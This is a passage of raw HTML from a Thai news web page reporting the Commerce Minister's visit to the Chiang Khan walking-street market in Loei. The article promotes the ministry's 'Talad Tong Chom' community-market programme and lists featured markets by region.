%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p><img loading="lazy" class="size-medium wp-image-36783 aligncenter" src="https://siam108.com/wp-content/uploads/2024/01/IMG_4332-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2024/01/IMG_4332-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2024/01/IMG_4332-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2024/01/IMG_4332-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2024/01/IMG_4332-1536x1024.jpeg 1536w, https://siam108.com/wp-content/uploads/2024/01/IMG_4332-2048x1365.jpeg 2048w, https://siam108.com/wp-content/uploads/2024/01/IMG_4332-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2024/01/IMG_4332-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2024/01/IMG_4332-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2024/01/IMG_4332-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" />นายภูมิธรรม เวชยชัย รองนายกรัฐมนตรีและรัฐมนตรีว่าการกระทรวงพาณิชย์ และคณะให้เกียรติเยี่ยมชมตลาดเย็นชมวิถีไทเลย ในกิจกรรม พาณิชย์ชวนเที่ยวตลาดต้องชมทั่วประเทศ “ตะลอนเที่ยววิถีไทเลย ตะลุยตลาดถนนคนเดิน วิถีเชียงคาน บ้านไม้เก่าริมโขง” หนึ่งในตลาดต้องชม 251 แห่ง ทั่วประเทศ โดยมีผู้บริหารกระทรวงพาณิชย์ ผู้บริหารส่วนราชการจังหวัดเลย ผู้บริหารตลาดให้การต้อนรับพร้อมรับชมการแสดงต้อนรับจากนางรำร้อยปี เอกลักษณ์ของชาวเชียงคาน ชื่อชุดการแสดง “ฟ้อนเบิ่งโขง” พร้อมมอบผ้าฝ้ายทอมือ ผูกเอวให้ท่านรองนายกฯ แสดงถึงความเคารพ และการต้อนรับของชาวบ้านเชียงคานต่อผู้มาเยือนเพื่อประชาสัมพันธ์เชิญชวนประชาชนเที่ยวตลาดต้องชม เน้นให้เห็นถึงเอกลักษณ์ที่แสดงออกในรูปแบบของสินค้าพื้นเมือง การละเล่น และการแสดง รวมไปถึงทรัพยากรที่มีในท้องถิ่นนั้นๆ เพื่อเป็นการดึงดูดให้กลุ่มคนและนักท่องเที่ยวทั้งในประเทศ และต่างประเทศ ได้เข้ามาสัมผัสท่องเที่ยวพักผ่อน และได้มีโอกาสไปเที่ยวตลาดต้องชมทั่วประเทศ เพื่อผลักดันให้เกิดการ เพิ่มรายได้ ขยายโอกาส ให้กับชุมชนให้มากที่สุด</p>
<p><img loading="lazy" class="size-medium wp-image-36789 aligncenter" src="https://siam108.com/wp-content/uploads/2024/01/IMG_4340-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2024/01/IMG_4340-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2024/01/IMG_4340-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2024/01/IMG_4340-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2024/01/IMG_4340-1536x1024.jpeg 1536w, https://siam108.com/wp-content/uploads/2024/01/IMG_4340-2048x1365.jpeg 2048w, https://siam108.com/wp-content/uploads/2024/01/IMG_4340-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2024/01/IMG_4340-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2024/01/IMG_4340-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2024/01/IMG_4340-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" />อีกทั้งมีกิจกรรมให้นักท่องเที่ยวร่วมถ่ายภาพ ณ จุด Landmark เช็คอินพร้อมแชร์ผ่านช่องทางสื่อโซเซียลมีเดีย เพื่อรับคูปองชวนช้อป 50 บาททันที จาก DIT GO เมื่อมาเที่ยวตลาดต้องชมทั่วประเทศ ถึงวันที่ 7 มกราคม 2567 กระตุ้นเศรษฐกิจต่อเนื่องในช่วงปีใหม่ให้ประชาชน เพื่อกระตุ้นการบริโภค สร้างงาน สร้างอาชีพ และสร้างรายได้ให้กับคนในชุมชน นอกจากนี้ รองนายกรัฐมนตรีและคณะคณะผู้บริหารกระทรวงพาณิชย์ เดินเที่ยวชม ชิม ช้อป สินค้าตลาดต้องชม “ตะลอนเที่ยววิถีไทเลย ตะลุยตลาดถนนคนเดิน วิถีเชียงคาน บ้านไม้เก่าริมโขง”พร้อมผู้บริหารส่วนราชการจังหวัดเลย และผู้บริหารตลาด แวะชมนวดยองเส้น ร้านยายคำก้อย แวะชมร้านจำหน่ายสินค้าหัตถกรรมจากชุมชนเชียงคาน ณ ร้านมักเลาะ แวะชิมร้านมะพร้าวแก้วทำสด น้ำตาลมะพร้าวปั้น ณ ร้านวรรัตน์มะพร้าวแก้ว แวะเยี่ยมชมกิจกรรมการแสดงระหว่างทาง ได้แก่ โปงลาง ชุดผีขนน้ำ แวะเยี่ยมชม และลงชื่อเป็นที่ระลึกกระเป๋าผ้าฝ้ายดิบของที่ระลึกเชียงคาน แวะชิมร้านผัดไทยห่อใบบัว ณ ร้านเหลียวแล แวะชิมร้านไอติมบาหยันเสิร์ฟบนผลแคนตาลูปสดทั้งลูก แวะชิมร้านโรตีผีตาโขน @เชียงคาน แวะร้านขนมบัวลอย ร้านบัวลอยโรจน์เลย และแวะชมร้านเสื้อผ้าพื้นเมือง ร้านนิยมไทย</p>
<p><img loading="lazy" class="size-medium wp-image-36787 aligncenter" src="https://siam108.com/wp-content/uploads/2024/01/IMG_4338-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2024/01/IMG_4338-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2024/01/IMG_4338-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2024/01/IMG_4338-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2024/01/IMG_4338-1536x1024.jpeg 1536w, https://siam108.com/wp-content/uploads/2024/01/IMG_4338-2048x1365.jpeg 2048w, https://siam108.com/wp-content/uploads/2024/01/IMG_4338-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2024/01/IMG_4338-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2024/01/IMG_4338-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2024/01/IMG_4338-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" />นายภูมิธรรม เวชยชัย รองนายกรัฐมนตรีและรัฐมนตรีว่าการกระทรวงพาณิชย์ กล่าวว่า รัฐบาลได้มีนโยบายส่งเสริมการดำเนินการด้านการตลาดภายในประเทศ โดยตั้งเป้าให้มีตลาดชุมชนเกิดขึ้นในทุกมุมเมือง เพื่อเป็นสถานที่จำหน่ายสินค้าโดยตรงแก่ประชาชน กรมการค้าภายในกระทรวงพาณิชย์จึงได้ดำเนินโครงการตลาดชุมชนเพื่อธุรกิจท้องถิ่นขึ้น ภายใต้ชื่อ “ตลาดต้องชม” ดำเนินการพัฒนาหรือยกระดับตลาดที่จำหน่ายสินค้าเกษตร หัตถกรรม งานศิลปะ สินค้า OTOPs และสินค้าอุปโภคบริโภคของชุมชนที่ผลิตโดยเกษตรกร กลุ่มวิสาหกิจชุมชน SMEs และคนในชุมชนหรือพื้นที่ใกล้เคียง และส่งเสริมเป็น “ตลาดต้องชม” ที่มีภูมิทัศน์ที่สวยงาม มีการจำหน่ายสินค้าที่มีความเที่ยงตรง เที่ยงธรรม โปร่งใส มีการปิดป้ายแสดงราคา เครื่องชั่งเที่ยงตรง และจำหน่ายสินค้าที่มีคุณภาพดี ตามเอกลักษณ์พาณิชย์ ควบคู่ไปกับการรักษาศิลปวัฒนธรรมตามอัตลักษณ์วิถีของชุมชน</p>
<p><img loading="lazy" class="size-medium wp-image-36793 aligncenter" src="https://siam108.com/wp-content/uploads/2024/01/IMG_4345-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2024/01/IMG_4345-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2024/01/IMG_4345-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2024/01/IMG_4345-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2024/01/IMG_4345-1536x1024.jpeg 1536w, https://siam108.com/wp-content/uploads/2024/01/IMG_4345-2048x1365.jpeg 2048w, https://siam108.com/wp-content/uploads/2024/01/IMG_4345-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2024/01/IMG_4345-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2024/01/IMG_4345-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2024/01/IMG_4345-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" />โดย “ตลาดต้องชม” นี้ จะเป็นช่องทางหนึ่งในการเพิ่มรายได้ ขยายโอกาสให้กับชุมชน เป็นสถานที่ที่ไม่ว่าจะเป็นคนในท้องถิ่นหรือผู้มาเยือนจากต่างถิ่น ต่างต้องแวะชม แวะเวียนเข้ามาจับจ่ายใช้สอย สัมผัสกับวัฒนธรรมท้องถิ่น ศิลปะ วิถีชีวิต อัตลักษณ์และความเป็นอยู่ของชาวบ้านที่มีเอกลักษณ์เฉพาะตัว ซึ่งล้วนแล้วเป็นอำนาจแห่งการสรรค์สร้างเศรษฐกิจชุมชน หรือ ซอฟต์พาวเวอร์ (Soft Power) ที่กระจายไปทั่วประเทศ ซึ่งเป็นการดำเนินงานร่วมกับทุกภาคส่วน เพื่อให้เศรษฐกิจท้องถิ่นมีความเข้มแข็งอย่างยั่งยืน โดยประชาชนสามารถ เที่ยวชม ช้อป ชิม สินค้าในตลาดต้องชมได้ โดย “ตลาดต้องชม” ได้แก่</p>
<div id='gallery-1' class='gallery galleryid-36782 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/img_4334/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2024/01/IMG_4334-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/img_4328/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2024/01/IMG_4328-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/img_4342/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2024/01/IMG_4342-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/img_4344/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2024/01/IMG_4344-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/img_4346/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2024/01/IMG_4346-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/img_4347/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2024/01/IMG_4347-300x300.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure>
		</div>

<p>ภาคกลาง 5 จังหวัด 5 ตลาด<br />
1.จังหวัดกรุงเทพมหานคร ได้แก่ ร้านค้าชุมชนริมคลองพระยาสุเรนทร์<br />
2.จังหวัดนครปฐม ได้แก่ ตลาดน้ำดอนหวาย<br />
3.จังหวัดนนทบุรี ได้แก่ ตลาดน้าไทรน้อย<br />
4.จังหวัดปทุมธานี ได้แก่ ตลาดชุมชนวัดโบสถ์<br />
5.จังหวัดสมุทรปราการ ได้แก่ ตลาดน้ำบางน้ำผึ้ง</p>
<p>ภาคเหนือ 4 จังหวัด 6 ตลาด<br />
1.จังหวัดกำแพงเพชร ได้แก่ ตลาดย้อนยุคนครชุม<br />
2.จังหวัดน่าน ได้แก่ 1) กาดข่วงเมืองน่าน 2) กาดแลงเมืองปัว มาม๋วนใจ๋ 3) ร้านค้าชุมชนวัดพระธาตุแช่แห้ง<br />
3.จังหวัดพิษณุโลก ได้แก่ ตลาดวิถีชุมชน ฅนพิษณุโลก<br />
4.จังหวัดพะเยา ได้แก่ ตลาดบ้านบัว</p>
<p>ภาคตะวันออกเฉียงเหนือ 5 จังหวัด 5 ตลาด<br />
1.จังหวัดขอนแก่น ได้แก่ ตลาดสีเขียวขอนแก่น (Green Market)<br />
2.จังหวัดมหาสารคาม ได้แก่ ตลาดสะพานไม้แกดำ<br />
3.จังหวัดสกลนคร ได้แก่ ตลาดย่านเมืองเก่าสกล ถนนผ้าคราม<br />
4.จังหวัดหนองคาย ได้แก่ ตลาดแคมของหนองคาย<br />
5.จังหวัดเลย ได้แก่ ตลาดถนนคนเดิน วิถีเชียงคาน บ้านไม้เก่าริมโขง</p>
<p>ภาคใต้ 4 จังหวัด 4 ตลาด<br />
1.จังหวัดตรัง ได้แก่ ตลาดนาปด<br />
2.จังหวัดพังงา ได้แก่ ถนนวัฒนธรรมเมืองเก่าตะกั่วป่า<br />
3.จังหวัดภูเก็ต ได้แก่ ตลาดนัดวัดเทพ<br />
4.จังหวัดสงขลา ได้แก่ หลาดริมเล @ เกาะยอ</p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_697adf926ac78_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697adf926ac78_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697adf926ac78_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259e%25e0%25b8%25b2%25e0%25b8%2593%25e0%25b8%25b4%25e0%25b8%258a%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%258a%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7-%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%2595%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%9E%E0%B8%B2%E0%B8%93%E0%B8%B4%E0%B8%8A%E0%B8%A2%E0%B9%8C%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E2%80%A6%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%8A%E0%B8%A1+%E2%80%9C%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%AD%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B8%A7%E0%B8%B4%E0%B8%96%E0%B8%B5%E0%B9%84%E0%B8%97%E0%B9%80%E0%B8%A5%E0%B8%A2+%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B8%E0%B8%A2%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%96%E0%B8%99%E0%B8%99%E0%B8%84%E0%B8%99%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99+%E0%B8%A7%E0%B8%B4%E0%B8%96%E0%B8%B5%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%84%E0%B8%B2%E0%B8%99+%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B9%80%E0%B8%81%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B9%82%E0%B8%82%E0%B8%87%E2%80%9D&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%259e%25e0%25b8%25b2%25e0%25b8%2593%25e0%25b8%25b4%25e0%25b8%258a%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%258a%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a2%25e0%25b8%25a7-%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%2595%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=พาณิชย์ชวนเที่ยว&#8230;ตลาดต้องชม “ตะลอนเที่ยววิถีไทเลย ตะลุยตลาดถนนคนเดิน วิถีเชียงคาน บ้านไม้เก่าริมโขง”&body=https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%9E%E0%B8%B2%E0%B8%93%E0%B8%B4%E0%B8%8A%E0%B8%A2%E0%B9%8C%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E2%80%A6%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%8A%E0%B8%A1+%E2%80%9C%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%AD%E0%B8%99%E0%B9%80%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B8%A7%E0%B8%B4%E0%B8%96%E0%B8%B5%E0%B9%84%E0%B8%97%E0%B9%80%E0%B8%A5%E0%B8%A2+%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B8%E0%B8%A2%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%96%E0%B8%99%E0%B8%99%E0%B8%84%E0%B8%99%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99+%E0%B8%A7%E0%B8%B4%E0%B8%96%E0%B8%B5%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%84%E0%B8%B2%E0%B8%99+%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B9%80%E0%B8%81%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B9%82%E0%B8%82%E0%B8%87%E2%80%9D%0D%0Ahttps://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/%e0%b8%a1%e0%b8%b4%e0%b8%aa%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9f%e0%b8%a3%e0%b8%99%e0%b8%8a%e0%b8%b4%e0%b8%9e%e0%b8%af-%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%ad%e0%b8%94/">มิสเตอร์เฟรนชิพฯ ต่อยอดกิจกรรมการกุศลด้วยสินค้าสุดพิเศษ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/%e0%b8%81%e0%b8%a3-%e0%b8%97%e0%b8%b1%e0%b8%9e%e0%b8%9e%e0%b8%b0%e0%b8%a3%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b5-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%9b%e0%b8%b4/">กร ทัพพะรังสี ร่วมงานเปิดตัวกิจกรรม &#8220;Thailand Travel E-commerce Live Project Grand Opening&#8221;</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2024-01-08T20:13:28+00:00"><meta itemprop="dateModified" content="2024-01-08T20:13:28+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7-%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%95/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="พาณิชย์ชวนเที่ยว...ตลาดต้องชม “ตะลอนเที่ยววิถีไทเลย ตะลุยตลาดถนนคนเดิน วิถีเชียงคาน บ้านไม้เก่าริมโขง”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2024/01/IMG_4332-scaled.jpeg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_697adf926c4a8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697adf926c4a8" ><script>var block_td_uid_2_697adf926c4a8 = new tdBlock();
block_td_uid_2_697adf926c4a8.id = "td_uid_2_697adf926c4a8";
block_td_uid_2_697adf926c4a8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697adf926c4a8_rand","td_column_number":3,"live_filter_cur_post_id":36782,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697adf926c4a8_rand","tdc_css_class_style":"td_uid_2_697adf926c4a8_rand_style"}';
block_td_uid_2_697adf926c4a8.td_column_number = "3";
